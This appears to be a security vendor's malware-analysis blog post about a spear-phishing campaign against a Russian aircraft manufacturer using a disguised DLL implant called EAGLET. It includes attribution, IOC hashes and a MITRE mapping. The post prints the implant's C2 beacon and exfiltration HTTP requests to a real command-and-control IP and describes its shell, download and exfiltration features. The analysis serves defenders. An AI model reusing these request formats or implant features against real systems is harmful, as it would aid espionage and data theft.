Contents
- Introduction
- Initial Findings
- Infection Chain.
- Technical Analysis
- Stage 0 – Malicious Email File.
- Stage 1 – Malicious LNK file.
- Stage 2 – Looking into the decoy file.
- Stage 3 – Malicious EAGLET implant.
- Hunting and Infrastructure.
- Infrastructural details.
- Similar campaigns.
- Attribution
- Conclusion
- SEQRITE Protection.
- IOCs
- MITRE ATT&CK.
Introduction
SEQRITE Labs APT-Team has recently found a campaign, which has been targeting Russian Aerospace Industry. The campaign is aimed at targeting employees of Voronezh Aircraft Production Association (VASO), one of the major aircraft production entities in Russia via using товарно-транспортная накладная (TTN) documents — critical to Russian logistics operations. The entire malware ecosystem involved in this campaign is based on usage of malicious LNK file EAGLET DLL implant, further executing malicious commands and exfiltration of data.
In this blog, we will explore the technical details of the campaign. we encountered during our analysis. We will examine the various stages of this campaign, starting from deep dive into the initial infection chain to implant used in this campaign, ending with a final overview covering the campaign.
Initial Findings

Recently, on 27th of June, our team upon hunting malicious spear-phishing attachments, found a malicious email file, which surfaced on sources like VirusTotal, upon further hunting, we also found a malicious LNK file, which was responsible for execution of the malicious DLL-attachment whose file-type has been masquerading as ZIP-attachment.
Upon looking into the email, we found the file Транспортная_накладная_ТТН_№391-44_от_26.06.2025.zip which translates to Transport_Consignment_Note_TTN_No.391-44_from_26.06.2025.zip is basically a DLL file and upon further hunting, we found another file which is a shortcut [LNK] file, having the same name. Then, we decided to look into the workings of these files.
Infection Chain
Technical Analysis
We will break down the analysis of this campaign into three different parts, starting with looking into the malicious EML file, followed by the attachment I.e., the malicious DLL implant and the LNK file.
Stage 0 – Malicious Email File.
Well, initially, we found a malicious e-mail file, named as backup-message-10.2.2.20_9045-800282.eml , uploaded from Russian-Federation. Upon, looking into the specifics of the e-mail file.

We found that the email was sent to an employee at Voronezh Aircraft Production Association (VASO), from Transport and Logistics Centre regarding a Delivery note.

Looking in the contents of the email, we found that the message was crafted to deliver the news of recent logistics movement, also referencing a consignment note (Товарно-транспортная накладная №391-44 от 26.06.2025), the email content also urges the receiver to prepare for the delivery of a certain cargo in 2-3 days. As, we already noticed that the threat actor impersonates an individual, we also noticed that there is a malicious attachment, masquerading as ZIP file. Upon downloading, we figured out that it was a malicious DLL implant.
Apart, from the malicious DLL implant, we also hunted a malicious LNK file, with the same name, we believe has been dropped by another spear-phishing attachment, which is used to execute this DLL implant, which we have termed as EAGLET.
In the next section, we will look into the malicious LNK file.
Stage 1 – Malicious LNK File.

Upon, looking inside the LNK file, we found that it is performing some specific set of tasks which finally executes the malicious DLL file and also spawns a decoy pop-up on the screen. It does this by following manner.

Initially, it uses powershell.exe binary to run this script in background, which enumerates the masquerading ZIP file, which is the malicious EAGLET implant, then in-case it finds the malicious implant, it executes it via rundll32.exe LOLBIN, else in-case it fails to find it recursively looks for the file under %USERPROFILE% and in-case it finds, it runs it, then, if it fails to find it in that location, it looks tries to look under %TEMP% location.
Once it has found the DLL implant, it is executed and then extracts a decoy XLS file embedded within the implant, which is performed by reading the XLS file of 59904 bytes which is stored just after the starting 296960 bytes, which is then written under %TEMP% directory with named ранспортная_накладная_ТТН_№391-44_от_26.06.2025.xls. This is the purpose of the malicious LNK file, in the next section, we will look into the decoy file.
Stage 2- Looking into the decoy file.
In this section, we will look into the XLS decoy file, which has been extracted from the DLL implant.

Initially, we identified that the referenced .XLS file is associated with a sanctioned Russian entity, Obltransterminal LLC (ООО “Облтранстерминал”), which appears on the U.S. Department of the Treasury’s OFAC SDN (Specially Designated Nationals) list. The organization has been sanctioned under Executive Order 14024 for its involvement in Russia’s military-logistics infrastructure.


Then, we saw the XLS file contains details about structured fields for recording container number, type, tare weight, load capacity, and seal number, as well as vehicle and platform information. Notably, it includes checkboxes for container status—loaded, empty, or under repair—and a schematic area designated for marking physical damage on the container.

Then, we can see that the decoy contains a detailed list of container damage codes typically used in Russian logistics operations. These codes cover a wide range of structural and mechanical issues that might be identified during a container inspection. The list includes specific terms such as cracks or punctures (Трещина), deformations of top and bottom beams (Деформация верхних/нижних балок), corrosion (Сквозная коррозия), and the absence or damage of locking rods, hinges, rubber seals, plates, and corner fittings. Each damage type is systematically numbered from 1 to 24, mimicking standardized inspection documentation.
Overall, the decoy is basically about simulating an official Russian container inspection document—specifically, an Equipment Interchange Report (EIR)—used during the transfer or handover of freight containers. It includes structured fields for container specifications, seal numbers, weight, and vehicle data, along with schematic diagrams and a standardized list of 24 damage codes covering everything from cracks and deformations to corrosion and missing parts associated with Obltransterminal LLC. In, the next section, we will look into the EAGLET implant.
Stage 3 – Malicious EAGLET implant.

Initially, as we saw that the implant and loaded it into a PE-analysis tool, we could confirm that, this is a PE file, with the decoy being stored inside the overlay section, which we already saw previously.


Next, looking into the exports of this malicious DLL, we looked into the EntryPoint and unfortunately it did not contain anything interesting. Next, looking into the DllEntryPoint which lead us to the DllMain which did contain interesting code, related to malicious behavior.

The initial interesting function, which basically enumerates info on the target machine.


In this function, the code goes ahead and creates a unique GUID of the target, which will be used to identify the victim, every time the implant is executed a new GUID is generated, this mimics the behavior of session-id which aids the operator or the threat actor to gain clarity on the target.


Then, it enumerates the computer-name of the target machine along with the hostname and DNS domain name of the target machine. Once it has received it, then it goes ahead and creates a directory known as MicrosoftApppStore under the ProgramData location.

Next, using CreateThread it creates a malicious thread, which is responsible for connecting to the command-and-control[C2] IP and much more.
Next, we can see that the implant is using certain Windows networking APIs such as WinHttpOpen to initiate a HTTP session, masquerading under an uncommon looking user-agent string MicrosoftAppStore/2001.0, which then is followed by another API known as WinHtppConnect which tries to connect to the hardcoded command-and-control[C2] server which is 185.225.17.104 over port 80, in case it fails, it keeps on retrying.



In, case the implants connect to the C2, it forms a URL path which us used to send a GET request to the C2 infrastructure. The entire request body looks something like this:
GET /poll?id=<{randomly-created-GUID}&hostname={hostname}&domain={domain} HTTP/1.1Host: 185.225.17.104

After sending the request, the implant attempts to read the HTTP response from the C2 server, which may contain instructions to perform certain instructions.
Regarding the functionality, the implant supports shell-access which basically gives the C2-operator or threat actor a shell on the target machine, which can be further used to perform malicious activities.

Another feature is the download feature, in this implant, which either downloads malicious content from the server or exfiltrating required or interesting files from the target machine. One feature downloads malicious content from the server and stores it under the location C:\ProgramData\MicrosoftAppStore\. As, the C2 is currently down, while this research is being published, the files which had or have been used could not be discovered.

Later, another functionality irrelevant to this download feature also became quite evident that the implant is basically exfiltrating files from the target machine. The request body looks something like this:
POST /result HTTP/1.1Host: 185[.]225[.]17[.]104Content-Type: application/x-www-form-urlencoded id=8b9c0f52-e7d1-4d0f-b4de-fc62b4c4fa6f&hostname=VICTIM-PC&domain=CORP&result=Q29tbWFuZCByZXN1bHQgdGV4dA==
Therefore, the features are as follows.
| Feature |
Trigger Keyword |
Behavior |
Purpose |

| Command Execution |
cmd: |
Executes a shell command received from the C2 server and captures the output |
Remote Code Execution |
| File Download |
download: |
Downloads a file from a remote location and saves it to C:\ProgramData\MicrosoftAppStore\ |
Payload Staging |
| Exfiltration |
(automatic) |
Sends back the result of command execution or download status to the C2 server via HTTP POST |
Data Exfiltration |
That sums up the technical analysis of the EAGLET implant, next, we will look into the other part, which focuses on infrastructural knowledge and hunting similar campaigns.
Hunting and Infrastructure
Infrastructural details
In this section, we will look into the infrastructure related artefacts. Initially, the C2, which we found to be 185[.]225[.]17[.]104, which is responsible for connecting to the EAGLET implant. The C2 server is located in Romania under the ASN 39798 of MivoCloud SRL.


Well, looking into it, we found that a lot of passive DNS records were pointing to historical infrastructure previously associated with the same threat cluster which links to TA505, which have been researched by researchers at BinaryDefense. The DNS records although suggest that similar or recycled infrastructure have been used in this campaign. Also, apart from the infrastructural co-relations with TA505 only in terms of using recycled domains, we also saw some other dodgy domains pointing have DNS records pointing towards this same infrastructure. With high-confidence, we can assure that, the current campaign has no-correlation with TA505, apart from the afore-mentioned information.

Similar, to the campaign, targeting Aerospace sector, we have also found another campaign, which is targeting Russian Military sector through recruitment themed documents. We found in that campaign, the threat actor used EAGLET implant which connects to the C2, I.e., 188[.]127[.]254[.]44 which is located in Russian under the ASN 56694, belonging to LLC Smart Ape organization.
Similar Campaigns
Campaign 1 – Military Themed Targeting

Initially, we saw the URL body, and many other behavioral artefacts of the implant, which led us to another set of campaigns, with exactly similar implant, used to target Russian Military Recruitment.

This decoy was extracted from an EAGLET implant which is named as Договор_РН83_изменения.zip which translates to Contract_RN83_Changes , which has been targeting individuals and entities related to Russian Military recruitment. As, we can see that the decoy highlights multiple advantages of serving which includes house-mortgage to pension and many more advantages.
Campaign 2 – EAGLET implant with no decoy embedded

As, in the previous campaigns we saw that occasionally, the threat entity drops a malicious LNK, which executes the DLL implant and extracts the decoy present inside the implant’s overlay section, but in this, we also saw an implant, with no such decoy present inside.
Along, with these, we also saw multiple overlaps of these campaigns having similar target-interests and implant code overlap with the threat entity known as Head Mare which have been targeting Russian speaking entities initially discovered by researchers at Kaspersky.
Attribution
Attribution is an essential metric when describing a threat actor or group. It involves analyzing and correlating various domains, including Tactics, Techniques, and Procedures (TTPs), code similarities and reuse, the motivation of the threat actor, and sometimes operational mistakes such as using similar file or decoy nomenclature.
In our ongoing tracking on UNG0901, we discovered notable similarities and overlaps with threat group known as Head Mare, as identified by researchers at Kaspersky. Let us explore some of the key overlaps between Head Mare and UNG0901.
Key Overlaps Between UNG0901 and Head Mare
- Tooling Arsenal:
Researchers at Kaspersky observed that Head Mare often uses a Golang based backdoor known as PhantomDL, which is often packed using software packer such as UPX, which have very simple yet functional features such as shell , download , upload , exit. Similarly, UNG0901 has also deployed EAGLET implant, which shows similar behavior and has nearly to very similar features such as shell, download, upload etc. which is programmed in C++.
- File-Naming technique:
Researchers at Kaspersky observed that the PhantomDL malware is often deployed via spear-phishing with file names such as Contract_kh02_523, similarly in the campaigns which we witnessed by UNG0901, there were filenames with similar style such as Contract_RN83_Changes. And many more file-naming schemes which we found to be similar.
- Motivation:
Head Mare has been targeting important entities related to Russia, whereas UNG0901 has also targeted multiple important entities belonging to Russia.
Apart from these, there are much additional and strong similarities which reinforce the connection between these two threat entities; therefore, we attribute UNG0901 threat entity shares resources and many other similarities with Head Mare, targeting Russian governmental & non-governmental entities.
Conclusion
UNG0901 or Unknown-Group-901 demonstrates a targeted cyber operation against Russia’s aerospace and defense sectors using spear-phishing emails and a custom EAGLET DLL implant for espionage and data exfiltration. UNG0901 also overlaps with Head Mare which shows multiple similarities such as decoy-nomenclature and much more.
SEQRITE Protection
IOCs
| File-Type |
FileName |
SHA-256 |
| LNK |
Договор_РН83_изменения.pdf.lnk |
a9324a1fa529e5c115232cbbc60330d37cef5c20860bafc63b11e14d1e75697c |
|
Транспортная_накладная_ТТН_№391-44_от_26.06.2025.xls.lnk |
4d4304d7ad1a8d0dacb300739d4dcaade299b28f8be3f171628a7358720ca6c5 |
| DLL |
Договор_РН83_изменения.zip |
204544fc8a8cac64bb07825a7bd58c54cb3e605707e2d72206ac23a1657bfe1e |
|
Транспортная_накладная_ТТН_№391-44_от_26.06.2025.zip |
01f12bb3f4359fae1138a194237914f4fcdbf9e472804e428a765ad820f399be |
|
N/A |
b683235791e3106971269259026e05fdc2a4008f703ff2a4d32642877e57429a |
|
Договор_РН83_изменения.zip |
413c9e2963b8cca256d3960285854614e2f2e78dba023713b3dd67af369d5d08 |
| Decoy[XLS/ PDF] |
temp.pdf |
02098f872d00cffabb21bd2a9aa3888d994a0003d3aa1c80adcfb43023809786 |
|
sample_extracted.xls |
f6baa2b5e77e940fe54628f086926d08cc83c550cd2b4b34b4aab38fd79d2a0d |
|
80650000 |
3e93c6cd9d31e0428085e620fdba017400e534f9b549d4041a5b0baaee4f7aff |
|
sample_extracted.xls |
c3caa439c255b5ccd87a336b7e3a90697832f548305c967c0c40d2dc40e2032e |
|
sample_extracted.xls |
44ada9c8629d69dd3cf9662c521ee251876706ca3a169ca94c5421eb89e0d652 |
|
sample_extracted.xls |
e12f7ef9df1c42bc581a5f29105268f3759abea12c76f9cb4d145a8551064204 |
|
sample_extracted.xls |
a8fdc27234b141a6bd7a6791aa9cb332654e47a57517142b3140ecf5b0683401 |
| Email-File |
backup-message-10.2.2.20_9045-800282.eml |
ae736c2b4886d75d5bbb86339fb034d37532c1fee2252193ea4acc4d75d8bfd7 |
MITRE ATT&CK
| Tactic |
Technique |
ID |
Details |
| Initial Access |
Spearphishing Attachment |
T1566.001 |
Malicious .EML file sent to VASO employee, impersonating a logistics center with TTN document lure. |
| Execution |
System Binary Proxy Execution: Rundll32 |
T1218.011 |
DLL implant executed via trusted rundll32.exe LOLBIN, called from the .LNK file. |
|
PowerShell |
T1059.001 |
Used for locating and launching the DLL implant from multiple fallback directories. |
| Persistence |
Implant in ZIP-disguised DLL |
[Custom] |
DLL masquerades as .ZIP file — persistence implied via operator-controlled executions. |
| Defense Evasion |
Masquerading |
T1036 |
Implant disguised as ZIP, decoy XLS used to simulate sanctioned logistics paperwork. |
| Discovery |
System Information Discovery |
T1082 |
Gathers hostname, computer name, domain; creates victim GUID to identify target. |
|
Domain Trust Discovery |
T1482 |
Enumerates victim’s DNS domain for network profiling. |
| Command & Control |
Application Layer Protocol: HTTP |
T1071.001 |
Communicates with C2 via HTTP; uses MicrosoftAppStore/2001.0 User-Agent. |
| Collection |
Data from Local System |
T1005 |
Exfiltrates system details and file contents as per threat actor’s command triggers. |
| Exfiltration |
Exfiltration Over C2 Channel |
T1041 |
POST requests to /result endpoint on C2 with encoded command results or exfiltrated data. |
| Impact |
Data Exfiltration |
T1537 |
Targeted data theft from Russian aerospace sector. |
Authors:
Subhajeet Singha
Sathwik Ram Prakki